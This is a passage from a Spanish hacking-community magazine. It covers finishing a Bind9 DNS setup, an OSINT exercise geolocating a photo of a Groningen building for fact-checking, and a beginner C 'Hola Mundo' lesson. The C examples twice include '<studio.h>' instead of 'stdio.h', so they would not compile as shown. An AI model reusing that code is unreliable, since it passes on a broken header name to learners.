

Después de guardar los cambios en el archivo, modificamos **named.conf.options** 



Procedemos a modificar el archivo **resolv.conf** (hacer caso omiso a lo de LibreOffice Calc).



Aún debemos modificar algunos archivos más, **host**; y dejamos como indica la imagen debajo.



¡Una vez guardados los cambios, hemos finalizado con éxito!

Debemos reiniciar el servicio, para que los cambios realizados a los archivos, surtan efecto en el servidor **Bind9.**

Reiniciamos el servicio ejecutando **service bind9 restart.**

Luego que el servicio es reiniciado, comprobamos que funciona utilizando el siguiente comando: **nslookup tec.com**

```
a \blacksquare root@administrador-VirtualBox: /etc
root@administrador-VirtualBox:/etc# nslookup tec.com
Server:
                 192.168.1.10
Address:
                 192.168.1.10#53
Name:
        tec.com
Address: 192.168.1.10
root@administrador-VirtualBox:/etc#
```
Como vemos **tec.com** es el nombre de mi dominio, la Ip **192.168.1.10** es la asignada al dominio.

# <span id="page-22-0"></span>INTRODUCCIÓN A LA GEOLOCALIZACIÓN DE IMÁGENES

UnderDOCS - Octubre 2019, Número 3

En la actualidad, la cantidad de noticias e información sobre diferentes eventos que recibimos es ingente, lo que facilita la propagación de las tan famosas "**fake news**" que venimos escuchando durante estos últimos años. Con el fin de **verificar esta información**, existen un conjunto de técnicas que varían en función del tipo de dato a tratar (**factchecking**). Nos centraremos en la verificación y geolocalización de imágenes (**GEOINT**).

#### Escrito por: **@HATI** | **MODERADOR GLOBAL** UNDERC0DE

**S**

Entusiasta de la ciberseguridad y las diferentes disciplinas OSINT.

**Contacto:** underc0de.org/foro/profile/hati

e recomienda leer la información facilitada al final de este artículo para comprender los posibles usos y técnicas de esta disciplina, ya que, nos enfocaremos en un ejemplo práctico muy sencillo, en el cual se explica el procedimiento realizado.



## **Quiztime!**

Reverse image search – Google, Yandex, Bing and Tineye

Para este ejemplo utilizaremos un reto de **@Digit4lbytes** en el que se pueden apreciar las metodologías de diferentes técnicas.

Se trata de averiguar el **lugar exacto** (coordenadas) en el que se ha tomado la siguiente foto:



Créditos: @Digit4lbyte

Si nunca han realizado este tipo de retos, la única información que tenemos es la foto en sí, en la que los **metadatos** normalmente son inservibles.

Cada uno puede tener su propia metodología, es realizar una búsqueda de la imagen en los diferentes motores de búsqueda más grandes. A continuación, se muestra un gráfico<sup>6</sup> en el que se comparan las capacidades de los mismos.



<sup>6</sup> [blog.domaintools.com](https://blog.domaintools.com/)

 $\overline{a}$ 

Para no tener que realizar la búsqueda manualmente en cada uno de los buscadores, utilizaremos una extensión **open source para navegadores**, compatible con **Chrome, Firefox y Opera**.



**Descargar e información:** [github.com/dessant/search-by-image](https://github.com/dessant/search-by-image)

Extensión Search By Image

Tras la búsqueda, **Yandex** arroja una coincidencia en el **primer resultado**, fácil, ¿verdad?



Si entramos en la web, comprobamos que la imagen es un nodo de **Ingress**, un **juego de rol basado en ubicaciones GPS.** Sin embargo, no conseguimos la localización exacta de la imagen, aunque hemos reducido la búsqueda considerablemente, del mundo entero, a Groninga es una ciudad situada en el norte de los Países Bajos.

UnderDOCS - Octubre 2019, Número 3 Tras un rato intentando conseguir un mapa en el que se pudiesen visualizar fácilmente los nodos de **Ingress** [\(outgress.com/intel/\)](https://outgress.com/intel/), conseguirlo y ver que no era factible mirar todos los nodos de la ciudad, se me ocurrió realizar otro tipo de búsqueda, centrándome en el otro elemento destacable de la foto, **el edificio**.

Viendo que la ciudad de Groninga no tiene edificios muy altos, y en el de la foto se puede apreciar que tiene más de 20 plantas, buscando en **Google** "tallest buildings groningen", obtendremos lo que parece ser una coincidencia.



## **Confirmar Y Verificar La Localización De La Imagen**

Buscamos en "**Google Maps**" la dirección asociada, utilizando la funcionalidad de "**Google Street View**".



- Oosterhogebrug Groningen, Países Bajos
- 53.224878, 6.596530

¡**Conseguido!**



A continuación, una serie de blogs, perfiles de twitter, etc., relacionados con esta temática:

- [twitter.com/quiztime](https://twitter.com/quiztime)
- [www.bellingcat.com](http://www.bellingcat.com/)
- [twitter.com/Digit4lbytes](https://twitter.com/Digit4lbytes)
- [nixintel.info](https://nixintel.info/)
- [www.europol.europa.eu/stopchildabuse](http://www.europol.europa.eu/stopchildabuse)

## <span id="page-26-0"></span>PROGRAMACIÓN EN C (PARTE I)

Comenzaremos a abordar la programación, desde el lenguaje de programación "C", daremos una breve introducción al lenguaje y hablaremos de las instrucciones básicas de éste.

#### Escrito por: **@KARUROSU** | **USER** UNDERC0DE

Actualmente se dedica al área de la programación, al desarrollo web, trabaja en una empresa de autos donde es encargado de desarrollar y optimizar distintas herramientas web dedicadas al GPS de los autos, además de esto ha desarrollado durante varios años en distintos lenguajes de programación tales como C, Java, C#, entre otros.

Aficionado al desarrollo de videojuegos, por lo que no descarta desarrollar algún videojuego, en su tiempo libre disfruta de estudiar seguridad informática y la electrónica.

> **Contacto:** [underc0de.org/foro/profile/karurosu](https://underc0de.org/foro/profile/karurosu/)

**E**

n esta ocasión comenzaremos con un lenguaje de programación, hemos elegido "C" ya que es uno de los más clásicos, con mucha información en la web y además, el que posee una estructura que permite familiarizarnos fácilmente con otros lenguajes actuales, incluso si no es así, lo más importante siempre será comprender las cosas, tener la lógica de programación y adaptarnos al nuevo lenguaje.



**PROGRAMACIÓ N**

UnderDOCS - Octubre 2019, Número 3

Comenzaremos instalando una aplicación para programar en él lenguaje, descargaremos "Dev C++". La instalación es realmente simple, al concluirla, podremos seleccionar el idioma y aspectos de las herramientas, dejaremos por defecto.



Luego pedirá crear caché, para realizar las tareas más rápidamente.

### **Imprimiendo Un Mensaje En Pantalla**

Comenzaremos creando un nuevo archivo en "File" -> "New" -> "Source File" o presionamos "Ctrl" + "N". Escribimos dentro de nuestro archivo nuevo, el siguiente **código**:

```
1. //Imprimiendo un mensaje en pantalla
2. #include <studio.h>
3.
4. int main () {
5. printf("Hola Mundo!\n");
6. }
```
Como podremos observar, la primera línea es un comentario, los comentarios se caracterizan por ser ignorados por la computadora, éstos solo sirven como referencia para los programadores, existen comentarios de una sola línea, son identificados colocando el texto con las diagonales antes del mismo "//", existe el comentario de múltiples líneas, el cual se escribe entre los caracteres "/\*" al principio del texto y "\*/".

```
1. /*
2. Este 
3. es un comentario de
4. líneas múltiples :D
5. */
```
Los comentarios son utilizados para saber que realiza un determinado bloque de código, y si otro programador o nosotros modificamos el programa, a futuro, que sea más fácil de entender, una buena práctica de programación es escribir comentarios en el código, siempre y cuando no escribamos un comentario por línea, el código se vuelve muy molesto de leer.

Continuando con el programa principal, ahora tendremos la instrucción "#include", nos indica que vamos a agregar una librería al programa, agregamos la librería "stdio.h" (viene de la abreviatura de standard input/output header) es una librería necesaria para imprimir algo en pantalla o capturar un dato del teclado. Suele ser un error común de programación, escribir nuestra impresión en pantalla o realizar alguna otra función y no agregar las librerías necesarias, cuidado con ello, siempre hay que tenerlo presente y añadir las librerías desde el principio.

Las librerías son pequeños bloques de código ya hechos, que permiten realizar ciertas funciones en el código de una manera más sencilla, de lo contrario, tendríamos que programar todo en más líneas de código, las librerías que deben procurar incluir en los programas son "stdio.h" y "stdlib.h".

El fragmento de código "*int main (){ }*" es el bloque de código central del programa, lo que esté dentro de las llaves de esta función se ejecutará.

Dentro de las llaves de la función, irá el código. Las funciones son bloques de código que realizan una función, "*main*" realiza la función más importante, ejecuta el programa.

Por último, no menos importante, está la instrucción "*printf ()*", la instrucción imprime en pantalla lo que escribimos dentro de los paréntesis, imprimiremos el clásico "Hola Mundo", al ser un texto, siempre debe ir entre comillas **" "**, recuerden que siempre debe ser así, de lo contrario el programa al compilar, marcará error.

Al observar el texto entre comillas, tiene un extraño "**\n**", es un carácter especial, indica que después de imprimir el texto en pantalla, el cursor saltará a la línea siguiente, es decir, el texto se visualizará debajo del texto impreso.

Una vez con todo explicado, procedemos a compilar y ejecutar nuestro programa, lo haremos dando clic en el siguiente botón del programa, o presionando la tecla "F9".



Si todo sale bien, compilará y ejecutará el programa, esperen… solo muestra una pantalla negra muy rápido y cierra, ¿por qué?, estamos imprimiendo en pantalla, luego de inmediato el programa se cierra, para prevenirlo podremos utilizar una instrucción más, "**getchar()**".

```
1. //Imprimiendo un mensaje en pantalla
2. #include <studio.h>
3.
4. int main(){
5. printf("Hola Mundo!\n");
6. getchar();
7. }
```
#### UnderDOCS - Octubre 2019, Número 3

Esta instrucción permite capturar un carácter en pantalla, también sirve para pausar el programa hasta presionar "Enter" para finalizarlo, presionamos f9.

